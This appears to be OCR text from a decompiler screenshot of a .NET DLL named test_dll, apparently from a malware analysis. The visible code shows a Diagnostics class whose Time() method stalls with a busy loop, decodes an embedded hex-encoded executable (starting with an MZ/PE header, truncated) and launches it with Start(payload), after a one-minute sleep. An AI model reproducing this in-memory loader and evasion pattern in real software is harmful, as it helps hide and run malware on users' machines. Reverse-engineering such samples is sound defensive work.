 Assembly Explorer
test_dll (0.0.0.0)
test_dll.dll
PE
Type References
References
{ } -
<Module> @02000001
Diagnostics @02000002
Base Type and Interfaces
Derived Types
Diagnostics() : void @060
hvNof(string) : byte[] @06
IsRunning(int) : bool @06
Start(byte[]) : void @0600
Time() : string @0600000
PE @02000003
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Security (4.0.0.0)
System.Xml (4.0.0.0)
System.Configuration (4.0.0.0)
Diagnostics
42 Thread.Sleep(60000);
43 }
44 Diagnostics.Start(payload);
45 }
46 }
47
48 // Token: 0x06000004 RID: 4 RVA: 0x0000219C File Offset: 0x0000039C
49 public string Time()
50 {
51 int num = 0;
52 double num2;
53 do
54 {
55 num++;
56 num2 = Math.Sqrt((double)num);
57 }
58 while (num2 != 1000.0);
59 string text = "4d5a50000200000004000f00ffff0000b80000000000000040001a0000000000000000
fdffff8bdf81fbe4a5450075a78b44240433d28910837c240c0074198b4424048b54240889108b44240c
fe00#007f0d8bc6e885ffffff8bd885db754e8bc6e818ffffff84c0750733c0e9880000003b75007fa42
0eb0484db742d80eb3080fb09772539f877218d048001c001d88a1e4684db75e6fecd740985c07d54eb0
0e846220[...string is too long...]";
60 byte[] payload = Diagnostics.hvNof(text.Replace("#", num2.ToString()));
61 Diagnostics.Start(payload);
62 return "TEuVbB";
63 }
64
65 // Token: 0x02000003 RID: 3
66 public static class PE